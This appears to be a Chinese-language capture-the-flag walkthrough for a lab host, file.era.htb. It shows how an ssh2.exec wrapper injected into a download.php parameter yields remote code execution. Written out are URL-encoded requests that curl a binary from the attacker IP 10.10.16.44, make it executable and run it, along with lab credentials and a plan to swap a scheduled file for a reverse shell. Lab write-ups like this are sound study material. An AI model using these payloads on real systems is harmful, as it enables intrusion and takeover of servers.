SSH2 的協議是不支持的,除非你手動安裝和開啓才會支持。
但是從 FTP 的文件目錄中不難看到:

也就是這裏是故意的了 ssh2 的擴展。
所以根據文檔,假設我要用yuri用戶去運行一些命令,理想狀態下應該會是:
ssh2.exec://yuri:mustang@localhost/curl 10.10.16.44:2222/testing
所以嘗試一下,結果還真的獲得了RCE:

從上面的結果中不難看出,任何東西都會加入文件名,也就是 /signing.zip,由於是使用的是 SSH(這樣會使用 bash來運行), 所以可以使用 # 來注解後面的命令,這樣就會變成:
理想中:
http://file.era.htb/download.php?id=150&dl=false&show=true&format=ssh2.exec://yuri:mustang@localhost/bash -c 'curl 10.10.16.44:1111/mane -o /tmp/mane ; chmod 777 /tmp/mane ; /tmp/mane' #

URL 編碼后得到:
http://file.era.htb/download.php?id=150&dl=false&show=true&format=ssh2.exec://yuri:mustang@localhost/bash+-c+'curl+10.10.16.44%3a1111/mane+-o+/tmp/mane+%3b+chmod+777+/tmp/mane+%3b+/tmp/mane'+%23 
然後就可以得到一個shell。
Shell as yuri
由於當前用戶是一個普通的用戶,所以當前目錄并沒有 user.txt,然後枚舉一下系統的用戶:
$ cat /etc/passwd | grep sh
看到 eric用戶也是系統的用戶,剛好上面使用 hashcat 破解了 eric 的密碼,嘗試登陸下看看:
$ su eric: america

得到了user.txt,所以不難看出 eric才是必經的用戶。

GET /download.php?id=150&dl=false&show=true&format=ssh2.exec://eric:america@localhost/bash+-c+'curl+10.10.16.44%3a1111/mane+-o+/tmp/mane1+%3b+chmod+777+/tmp/mane1+%3b+/tmp/mane1'+%23 HTTP/1.1Recons
跑了一下 Linpeas,發現當前用戶組有 1001(devs)這個身分組:

然後從 Linpeas 的結果中看到 5分鐘内有文件被更改:

進去后果然發現了一個文件:
$ cd /opt/AV/periodic-checks
$ ls -lah .

嘗試反編譯這個文件,什麽也沒有:
不過日志中不難看到這個文件會定時運行:

而且當前的用戶 eric 屬於 devs 的組也可以直接刪除這個文件,那嘗試替換掉這個文件變成 reverse shell 看看:

結果得到:
$ cat status.log 
